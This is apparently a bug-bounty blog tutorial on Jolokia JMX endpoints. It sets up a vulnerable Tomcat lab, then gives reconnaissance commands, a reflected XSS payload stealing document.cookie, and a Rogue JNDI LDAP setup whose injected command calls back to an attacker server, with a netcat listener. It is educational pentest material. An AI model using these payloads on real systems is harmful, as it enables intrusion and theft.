Dear Readers – it’s been a while.
First and foremost: This blog post is mostly inspired by the Gotham Security : jolokia-vulnerabilities-rce-xss write-up. None of what you are about to read is really new; I just found it difficult to find a complete write-up which describes the most common misconfigurations, so I decided to spin my own testing environment to walk you through the process.
Based on this research, I was able to earn $33,500 in bounties across multiple targets and I’m sure there’s more to find. This is something that you can actively find on your hunt.
I’ve split up this blog post in two sections. The first describes the main functionalities of Jolokia as well as how to set it up in test environment. The second focuses mainly on the actual exploitation of already published CVEs. A successful exploitation may vary on the version and implementation that you find, however from my tests, I was able to confirm most bugs without any problems.
1. 📖 Introduction and Installation of Jolokia
During one of my security issue hunts, I’ve stumbled upon quite a few servers that had a Jolokia endpoint enabled. For those unaware, Jolokia is a Java Management Extension (JMX) bridge, which allows users to perform certain actions with HTTP GET and POST requests using JSON. The extension is mostly used for monitoring purposes (reporting about Java memory consumption, CPU usage, etc.)
For our Bug Bounty or Penetration Testing purposes, if you perform a regular ffuf or dirsearch on your targets, you’ll find results listed as `/ jolokia`, `/ jolokia/list` or in combination with `actuator`. If the target installed the extension using Tomcat, the service is usually found on port 8080. Depending on how the site configured the extension, public access should be prohibited, however based on my research, I was able to identify plenty of cases where those endpoints were publicly exposed. It’s, as always, a matter of luck.
1.1 🐧 Ubuntu minimal installation

To get a better understanding about what Jolokia is capable of, I installed a minimal version of Ubuntu (any other Linux distribution will work too) and set up a Virtual Machine using VMware Fusion. After completing the base system installation (including SSH, VIM, etc.), the next part is to install the Tomcat Manager on the system. Here’s an image of my system setup:
1.2 🐱 Tomcat installation and configuration
To install the latest version of Tomcat, you must have Java running on the system. To do so, we run `sudo apt install default-jdk` and follow the setup process. As Tomcat will run as an independent user on the system, we’ll have to add a new group named tomcat. To do so, run the command `sudo groupadd tomcat` and `sudo useradd -s /bin/false -g tomcat -d /opt/tomcat tomcat`. Next, we’ll assign the appropriate directories to the users as well as restrict the access for this given user. I have summarized the necessary steps here (please keep in mind that the latest version as of writing this was `9.0.34`):
sudo apt install default-jdk
sudo groupadd tomcat
sudo useradd -s /bin/false -g tomcat -d /opt/tomcat tomcat
cd /tmp/
curl -O https://mirror.checkdomain.de/apache/tomcat/tomcat-9/v9.0.34/bin/apache-tomcat-9.0.34.tar.gz
sudo mkdir /opt/tomcat
sudo tar xzvf apache-tomcat-*tar.gz -C /opt/tomcat --strip-components=1
cd /opt/tomcat
sudo chgrp -R tomcat /opt/tomcat
sudo chmod -R g+r conf
sudo chmod g+x conf
sudo chown -R tomcat webapps/ work/ temp/ logs/
vim /etc/systemd/system/tomcat.service
To access the management interface of Tomcat, you need to create the manager and admin role by specifying a Username and a Password. For the purposes of the demo, I chose the combination `admin` and `password`, however please don’t ever make your credentials so simple on a publicly reachable server.
To make the necessary changes, you need to edit the following file : `/opt/tomcat/conf/opt/tomcat/conf` and put append line to the end:
`<user username=”admin” password=”password” roles=”manager-gui,admin-gui”/>`
If you have done everything correctly, you should be able to access the Tomcat Management Interface on the IP of your Virtual Machine (you can find that out using the command `ifconfig` and you should see something like `ens33`(your interface) followed by it’s class C IP address. In my case, it is http://192.168.0.91:8080/manager.

After confirming, if you visit the IP address in your browser, you should be presented with a basic authentication prompt. Use the credentials you created earlier and added to the Tomcat conf file. We should now be able to install a vulnerable version of Jolokia. Here’s a screenshot of my Tomcat Web Application Manager:
1.3 🌶️ Installation of Jolokia
The installation of Jolokia is pretty straight forward. All we need to do is download the desired version of Jolokia. For this example, that is vulnerable version 1.3.4.
Once downloaded, browse to your management interface of Tomact (in my case, that’s visiting http://192.168.0.91:8080/manager/html) and click on “Deploy WAR”. Select the Jolokia WAR file you just downloaded and let Tomcat handle the installation. Once done, you should be able to browse http://192.168.0.91:8080/jolokia/ and get a similar response to:
{
   "request":{
      "type":"version"
   },
   "value":{
      "agent":"1.4.0",
      "protocol":"7.2",
      "config":{
[..]
      },
      "info":{
         "product":"tomcat",
         "vendor":"Apache",
         "version":"9.0.34"
      }
   },
   "timestamp":1592211957,
   "status":200
}

This confirms a successful installation and we’re now good to test the actual implementation! Lets get to it 🙂
2. 🐛 Common Bugs and Exploitation
The following Part will cover most of the public Jolokia exploits. In order to exploit the really interesting ones like Remote Code Execution, we’ll need additional tools described in Section 2.1. In a real world scenario, I’d strongly recommend installing those on a publicly facing server (any VPS server will do).
For the Setup, I used a cheap VPS system from 💧 Digitalocean 💧. The easiest operating system for me was Ubuntu together with a 1GB of memory, one vCPU and 25GB of SSD Disk as shown here:
These resources should be more than enough for the task. For the region, I always chose the one that’s closest to my physical location to avoid latency. In my case, Frankfurt is the closest location as shown here:
I like to add IPv6 support to my droplets to have a better coverage of IPv4 and IPv6 targets. For the authentication, I use my SSH keys (who remembers Passwords anyways?):
After deploying the machine, the first step is to login to the machine using SSH with the command `ssh root@yourip`. Next, we’ll install the following necessary tools.
2.1 🛠️ Required Setup and Tools
To exploit the previously mentioned Remote Execution CVE, we need the helper tool Rogue JNDI. Basically, this tool allows us to create a malicious LDAP server for JNDI injection and exploitation. The following commands will install the latest version of the Orcale Java SDK, necessary to compile the required files. Additionally, we’ll also install the `maven` package to help us collect the necessary libraries to compile this project.
echo "deb http://ppa.launchpad.net/webupd8team/java/ubuntu xenial main" | tee /etc/apt/sources.list.d/webupd8team-java.list
echo "deb-src http://ppa.launchpad.net/webupd8team/java/ubuntu xenial main" | tee -a /etc/apt/sources.list.d/webupd8team-java.list
apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv-keys EEA14886
apt-get update
apt-get install oracle-java8-installer
sudo update-alternatives --config java
apt-get install maven
Once completed and assuming you didn’t have any errors, you will need to clone the repository to your server using git clone https://github.com/veracode-research/rogue-jndi. Once done, `cd` into the folder (`cd rogue-jndi`) and run `maven package`. Once this is done, you should have a directory called `target` with the compiled Java files. If everything from above has worked out, we are ready to move on to the exploitation part.
Note: A helper tool I would recommend installing is `jq`. This tool is a lightweight and flexible command-line JSON processor. This will help display long, complex JSON responses in a readable manner.
2.1.1 🔬 Basic Information gathering
As with every Bug Bounty and Penetration Testing assessment, information gathering is fundamental. Your goal is to gain as much information as possible about your target and its underlying system to effectively exploit the target. After performing your regular ffuf or dirsearch on the target, if you find a jolokia instance, the first thing to do is running the following: `curl https://target/jolokia/version –insecure | jq .` This should return basic information about the used version of Jolokia. In my case, the response I received was:
{
  "request": {
    "type": "version"
  },
  "value": {
    "agent": "1.3.4",
    "protocol": "7.2",
    "config": {
      "maxCollectionSize": "0",
      "agentId": "",
      "debug": "false",
      "agentType": "servlet",
      "policyLocation": "file:/opt/tomcat/server/conf/jolokia-access.xml",
      "serializeException": "false",
      "detectorOptions": "{}",
      "dispatcherClasses": "org.jolokia.jsr160.Jsr160RequestDispatcher",
      "agentDescription": "JobService0",
      "maxDepth": "15",
      "discoveryEnabled": "false",
      "canonicalNaming": "true",
      "historyMaxEntries": "10",
      "includeStackTrace": "true",
      "maxObjects": "0",
      "mbeanQualifier": "qualifier=jolokia0",
      "debugMaxEntries": "100"
    },
    "info": {
      "product": "activemq",
      "vendor": "Apache",
      "version": "5.15.3"
    }
  },
  "timestamp": 1586451282,
  "status": 200
}
As you can see, the agent version is `1.3.4`. This is important because searching for CVEs depends on identifying affected versions (and the version where vulnerabilities were fixed). For example, the CVE-2018-1000130 description states:
“A JNDI Injection vulnerability exists in Jolokia agent version 1.3.7 in the proxy mode that allows a remote attacker to run arbitrary Java code on the server.”
Another interesting piece from the Jolokia response is the `policyLocation`. This reveals the installation path of Tomcat (helpful because if you know it, you don’t need to brute-force it). We’ll use this information to exploit an Information Disclosure vulnerability later in this article.
I’ve also found that some servers run in `debug` mode, allowing attackers to obtain sensitive information about the system and components used. As such, the next step of our information gathering is to identify the different methods available to us. To do so, execute the following command: `curl https://<target>/jolokia/list/ –insecure | jq .` where <target> is your target’s URL. The response returned will depend on the setup. A default installation should look similar to this:
{
  "request": {
    "type": "list"
  },
  "value": {
    "jdk.management.jfr": {
      "type=FlightRecorder": {
        "op": {
          "getRecordingOptions": {
            "args": [
              {
                "name": "p0",
                "type": "long",
                "desc": "p0"
              }
            ],
 [..]
This command will list all available functions you can interact with. Sometimes there will be hundreds; some will be helpful, others won’t be. The functions here are called MBeans (to find out more about these, have a look at the Oracle documentation for mbeans). An MBean can represent a device, an application, or any resource that needs to be managed. MBeans expose an abstract management interface that usually consists of a set of readable or writeable attributes (in some cases both), a set of invokable operations and a short description. Jolokia supports three very basic operations; `exec` for executing a method, `read` for reading a method and `search` for searching a method. Most of the Jolokia Protocol can be accessed either using a `POST` or `GET` request in combination with any of the basic operations. For a detailed overview of Jolokia functionalities, please have a look at the following Jolokia documentation.
Now that we have an overview of the supported functionalities as well as the used version, we can now jump into exploitation.
2.2 🔥 Exploiting CVE-2018-1000129 (Reflected Cross-Site Scripting)
Prior to version 1.5.0, Jolokia was vulnerable to a basic Reflected Cross-Site Scripting attack due to the fact that the `mimeType` could be arbitrarily set by an attacker. The documentation states:
The MIME type to return for the response. By default, this is text/plain, but it can be useful for some tools to change it to application/json. Init parameters can be used to change the default mime type.

The author of the CVE was able to identify that it was possible to change the mimeType to `text/html` which will instruct the browser to interpret the response from the server as HTML. Therefore, a payload like `<svg%20onload=alert(document.cookie)>` will be interpreted as valid Javascript. This was remediated by only allowing the mime types of `text/plain` and `application/json` as a means of preventing attacks using Javascript. To quickly check if the target is vulnerable to this Cross-Site Scripting attack, simply visit the following path on your target:
`https://<target>/api/jolokia/read<svg%20onload=alert(document.cookie)>?mimeType=text/html`
If vulnerable, you should be able to see the infamous Javascript alert, indicating a successful Cross-Site Scripting attack.
2.3 🔥 Exploiting CVE-2018-1000130 (Remote Code Execution)
So as not not disappoint my readers, we’ll now focus on Remote Code Execution. CVE-2018-1000130 states:
“a JNDI Injection vulnerability exists in Jolokia agent version 1.3.7 in the proxy mode that allows a remote attacker to run arbitrary Java code on the server”.
In short, the Java Naming and Directory Interface (JNDI) is a Java API for a directory services (such as LDAP). To find this vulnerability, we need to dig a bit deeper into the actual functionalities of Jolokia. One method that can be used in combination with an MBean is a managed Java object, similar to a JavaBeans component. The managed Java object must follow the design patterns set in the JMX specification. In this example, we’ll use the Mbean `java.lang:type=Memory` which supports a URL Object to be attached to it. In this URL Object, we specify a Remote Method Invocation (RMI) to a Java Naming and Directory Interface (JNDI) API that will make a call to a LDAP Server. Using the rogue LDAP Server described in 2.1, we will use a valid Server to serve a malicious payload and exploit an unsafe reflection in `0org.apache.naming.factory.BeanFactory`, resulting in our remote code execution.
In order to execute the attack, we run our malicious LDAP Server using RogueJDNI with the following command: `java -jar target/RogueJndi-1.0.jar –command “curl http://<yourserver.com>:7777” –hostname “<yourattackingserver>”`. Here’s a screenshot of my server starting the LDAP server:

This will create an LDAP service on your server and prepare the payload to be delivered to the Jolokia service. In this example, you need to adjust the `command` part (this will be your payload). In my case, I used a simple `curl` command to trigger an outgoing connection to my server, however depending on the operating system the Jolokia service is running on, you may want to adjust this to `nslookup` (for Windows) or other similar commands to prove exploitation. The `hostname` parameter should match the IP of your server if you want it to be publicly accessible. Rogue JDNI is capable of supporting multiple payloads for a variety of Systems e.g. Tomcat, Websphere etc. In our example, we will be focusing on Tomcat.
After the LDAP server has successfully started, we need to create a second listener which will wait for the `command` or payload that we specified earlier. Following my `curl` example, I usually set up a very easy netcat listener e.g. `nc -lvp 7777`. This will open a port on `7777` and wait for incoming connections.
